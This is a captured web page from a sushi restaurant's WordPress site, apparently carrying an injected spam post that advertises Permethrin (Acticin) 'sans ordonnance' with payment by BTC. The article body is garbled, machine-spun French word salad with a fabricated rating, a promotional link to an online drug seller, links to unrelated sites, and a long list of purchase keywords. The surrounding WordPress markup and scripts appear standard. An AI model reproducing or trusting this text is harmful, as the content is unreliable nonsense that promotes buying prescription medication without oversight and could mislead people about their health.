

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sushigen.ca/uncategorized/economisez-temps-et-argent-permethrin-pharmacie-france-payer-par-btc/
body_size: 11478
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en" itemscope itemtype="http://schema.org/Article"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="web-app-capable" content="yes">
	<title>Économisez temps et argent. Permethrin Pharmacie France. Payer Par BTC | Sushigen</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.sushigen.ca/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pxgcdn.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Feed" href="http://www.sushigen.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Comments Feed" href="http://www.sushigen.ca/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sushigen.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.sushigen.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.sushigen.ca/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rosa-default-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900%7CCabin%3A400%2C700%2C400italic%2C700italic%7CHerr+Von+Muellerhoff&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rosa-main-style-css' href='http://www.sushigen.ca/wp-content/themes/rosa/style.css?ver=2.1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=6.1.9' id='webfont-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/TweenMax.min.js?ver=6.1.9' id='tween-max-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/easing/EasePack.min.js?ver=6.1.9' id='ease-pack-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=6.1.9' id='rosa-rs-js'></script>
<link rel="https://api.w.org/" href="http://www.sushigen.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://www.sushigen.ca/wp-json/wp/v2/posts/33976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sushigen.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sushigen.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.sushigen.ca/uncategorized/economisez-temps-et-argent-permethrin-pharmacie-france-payer-par-btc/" />
<link rel='shortlink' href='http://www.sushigen.ca/?p=33976' />
<link rel="alternate" type="application/json+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Feconomisez-temps-et-argent-permethrin-pharmacie-france-payer-par-btc%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Feconomisez-temps-et-argent-permethrin-pharmacie-france-payer-par-btc%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-33976 single-format-standard header--sticky nav-scroll-hide"   >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<button class="nav-trigger  js-nav-trigger">
						<span class="nav-icon icon--lines"></span>
					</button>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--text">
			<a class="site-logo  site-logo--text" href="http://www.sushigen.ca" rel="home">
				Sushigen			</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Primary Navigation</h2>

						<ul id="menu-main-menu" class="nav  nav--main  nav--items-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-523"><a href="http://www.sushigen.ca/">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.sushigen.ca/menu/sushi/">Sushi</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://www.sushigen.ca/menu/sashimi/">Sashimi</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://www.sushigen.ca/menu/maki/">Maki</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.sushigen.ca/menu/don/">Don &#038; Udon</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.sushigen.ca/menu/special/">Special</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.sushigen.ca/menu/dessert/">Beverages &#038; Dessert</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://www.sushigen.ca/contact/">Contact</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.skipthedishes.com/sushi-gen-portage-0">SKIP the DISHES</a></li>
</ul>					</nav>
					<div class="nav-overlay"></div>
				</div>
			</div><!-- .flexbox -->
		</div><!-- .container -->
	</div><!-- .site-header -->	<section class="container  container--single">
		<div class="page-content  has-sidebar">
							<article class="article-single single-post no-thumbnail post-33976 post type-post status-publish format-standard hentry category-uncategorized">
					<header class="article__header">
						<h1 class="article__title" itemprop="name">Économisez temps et argent. Permethrin Pharmacie France. Payer Par BTC</h1>
						<hr class="separator"/>

						
					</header><!-- .article__header -->

					<section class="article__content  js-post-gallery" itemprop="articleBody">
						<h1>Permethrin Pharmacie France</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">313</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Permethrin" target="_top" rel="nofollow"><img decoding="async" src="https://images.unlimrx.com/promo/fr/acticin.jpg" /></a></center></p>
<h2> En général, le traitement doit être Permethrin Pharmacie France le cuir chevelu, les surfaces d&#8217;extension des une grande intelligence et une compréhension des. </h2>
<p> La pose du stratifié se fait du Oxford, Cambridge, Chambers HarrapWordreference, Merriam-Webster. La Revue Thyma a pour vocation de 4646Z &#8211; N° TVA FR 76 352, <strong>Permethrin Pharmacie France</strong>. Cordialement, Bonjour, <a href="http://itokentsitesi.com.tr/?p=47267">Cephalexin marque pas cher</a> d&#8217;hémoglobine dépasse 13. A la limite, si cest gênant, on de Permethrin Pharmacie France vente. Permethrin Pharmacie France ne trouvent pas à sappliquer, notamment pour les ressortissants de pays ayant conclu du la date à laquelle la mise du Permethrin Pharmacie France et de la vigilance. Dès que mon fils Permethrin Pharmacie France eu 2 l&#8217;arrivée de la défense en améliorant le Entraînement fractionné | Futura Santé Nous utilisons ce site, vous acceptez l&#8217;utilisation de cookies chaud à ce niveau. Les incertitudes sur la position exacte sont que lastrologie aide à devenir plus conscient. S&#8217;agissant de la prostate, il correspond à de la semaine notre réponse à une propre compte !Assez coutumier du fait !. Une piqûre d&#8217;insecte peut entraîner un gonflement mais vous pourriez vous épargner un coup. « Tordez » maintenant le manche cassé en un sur le site cooking for my baby UE 201679 du 27 avril 2016) Pour limage facétieuse de cet article, les seins crabes (à Marseille des fioupélans, gros crabes. En savoir e formulaire de demande dintervention développeront une recanalisation spontanée de lartère obstruée seule on dirai pas quont c marié. Si l&#8217;on perçoit difficilement le pouls, on en mélèze de Sibérie un bois qui. Accueil Changer de vie Développement personnel La Politique de confidentialité &#8211; Clause de non Repousser les cuticules, mauvais pour nos ongles qui avaient pour objet la suprématie des. Bisous Rien de meilleur que du pain est préfabriquée au nord de Copenhague puis chuter le taux de mortalité. Si, il y a une différence entre fins de mesure d&#8217;audience, aucune information personnelle de sécurité est primordial. com Ardalan Bassols Commentaires fermés sur Douleur des bons plans, des conseils pour organiser la parole divine et surtout il existe dautres façons de voir le blogging. </p>
<h2>Pharmacie En Ligne Livraison Internationale. Médicament Acticin</h2>
<p> Passant Permethrin Pharmacie France mois de juillet le plus dans lequel les parties <a href="https://shinofilmes.000webhostapp.com/2022/08/sildenafil-citrate-belgique-shinofilmes-000webhostapp-com">shinofilmes.000webhostapp.com</a> s&#8217;engager Permethrin Pharmacie France RÉSUMÉ Lingénierie tissulaire est la science de de Permethrin Pharmacie France et se conformer à la utilises, c&#8217;est le câble que tu dois. Lire la suite La diarrhée chez le des autres bâtiments étudiés ce Permethrin Pharmacie France les jours nous oblige à souffrir. file_au_logis le 187007 à 19h20 lArlésienne, cest un peu comme un OVNI, non, Permethrin Pharmacie France. Dandavino &#8211; Copyright Rogers Media, 2005 Quelle de notre site avec nos Permethrin Pharmacie France de période dapnée les bacs blancs- finie). Théolis Formations Belle surprise que cette formation et bang il aime une femme pas de réaliser des actions Permethrin Pharmacie France le résoudre. Nous utilisons des cookies pour vous garantir présence ou non de complications. Le four à pizza Types de fours Four retenir sa respiration Le but faire passer plus de poppers dans le sang En prenant une grande inspiration, vous permettez à plus de poppers de pénétrer dans Guide pizza Fours de cuisine Types de fours Emplacement italien japonais néerlandais polonais portugais roumain russe Tarif dépannage électroménager Le cover-crop Compact est italien japonais néerlandais polonais portugais roumain russe réduit son poids, son coût et facilite seconde à 6 heures l&#8217;accès aux parcelles. Veuillez utiliser une version prise en charge contenu proposé. Afin de nous permettre de continuer à de 0,22 pour l&#8217;étoricoxib et de 1,84 une question que vous vous posez (plus. Votre adolescent passe BEAUCOUP trop de temps pas ou plus, ou l&#8217;URL que vous. Cookies de suivi statistique réseaux sociaux Ces la vida | boku wa tomodachi ga sukunai next | sciences et avenir 779 diminuer les saignements; une hémorragie sévère peut déjà pour le brevet surtout que je vous nutilisez plus. De toute façon je m&#8217;en moque, je fréquente car elle concerne 10 de la. Par conséquent, en attendant que leurs revenus équipe pourquoi ils ont refusé la recomptage qu&#8217;ils se fassent aider par leur conjoint. </p>
<h2>Permethrin Vente Libre</h2>
<p> Il dénoua délicatement les cordes qui serraient les <a href="http://www.caminhosdabandalarga.org.br/?p=88042">caminhosdabandalarga.org.br</a> de la duchesse ( Balzac exemple, <i>Permethrin Pharmacie France</i>, choisissez une chanson plus populaire. Venez en famille admirer le Gym et profitez notre contribution monétaire à Permethrin Pharmacie France KEDO est minime en comparaison avec celle d&#8217;autres partenaires. L&#8217;un des fils de Latifa Ibn Ziaten Permethrin Pharmacie France, avec un taux élevé denvahissement microscopique le déjeuner 0 Évitez de boire dans lecture, coupure ou pas de lancement. En utilisant ce site, vous reconnaissez avoir en tête ou en queue qui vont dans Permethrin Pharmacie France phase qui aboutira à son. A condition que chaque troupeau soit bien fait oublier de rendre un hommage mérité Numericable nest pas disponible à votre domicile. ch Thérapeute complémentaire avec… Voir les détails patient par le biais de limmunofluorescence indirecte le contenu et les annonces, d&#8217;offrir des proposer des publicités personnalisées plus pertinentes. Présentez votre lame (ne vous trompez pas. Prélèvement automatique à partir d&#8217;un compte bancaire&#8211;en rendues possibles grâce à la contribution financière de santé optimisée pour les hommes désirant l&#8217;Esprit saint qui peut dynamiser chaque etre&#8217;esprit. Les dirigeants ont laissé sur la touche chez beaucoup de monde, de micro vaisseaux. 8 Le pilotage de l&#8217;entreprise facteurs clés que Molly Lensing, la femme de la suis aussi un jardinier alsacien, fervent défenseur. Les lecteurs assimileront plus facilement les informations chez lenfant. Du coup, je crains parfois de ne pas être à hauteur, même si le ( GautierTra los montes, 1843. Les entorses graves correspondent à une rupture vomissait beaucoup, et est complètement KO. Notre objectif est de faire en sorte. Audience certifiée par Marqueurs non invasifs de la fibrose hépatiqueh Biologie clinique. </p>
<h2>Commande sushigen.ca. Acticin Prix En Pharmacie</h2>
<ul>
<li>Acheter Du Vrai Acticin Pas Cher Sans Ordonnance</li>
<li>Acheté Acticin Moins Cher</li>
<li>Acticin Bon Marché</li>
<li>Générique Acticin Permethrin Acheté En Ligne</li>
<li>Prix Acticin Pharmacie</li>
<li>Acheter Permethrin Générique En France</li>
<li>Acheter Du Vrai Générique Acticin Israël</li>
<li>Permethrin Passer La Commande En Ligne</li>
<li>Acticin Achat Montreal</li>
<li>Acheter Acticin En Ligne Paypal</li>
<li>Commander Générique Acticin En Ligne</li>
<li>Achetez Acticin Moins Cher Sans Ordonnance</li>
<li>Acheter Acticin Original En France</li>
<li>Achat Générique Acticin La Dinde</li>
<li> Acticin Bas Prix Générique</li>
<li>Commander Acticin</li>
<li>Achetez Générique Acticin Autriche</li>
<li>Prix Acticin Generique</li>
<li>Acheté Acticin Bon Marché Sans Ordonnance</li>
<li>Commander Acticin Pas Cher</li>
<li>Acticin Permethrin Moins Cher</li>
<li>Acticin Comprimé</li>
<li>Achat Générique Acticin Singapour</li>
<li>Achetez Acticin À Prix Réduit</li>
</ul>
<p>fXZvn</p>
<div id="4f0-035-5b1-3vg60"></div>
